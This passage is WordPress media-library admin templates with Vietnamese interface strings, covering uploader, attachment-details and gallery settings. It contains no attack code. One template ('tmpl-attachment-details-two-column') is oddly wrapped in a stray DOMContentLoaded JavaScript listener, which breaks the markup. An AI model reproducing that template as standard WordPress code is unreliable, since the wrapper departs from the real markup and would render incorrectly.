			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
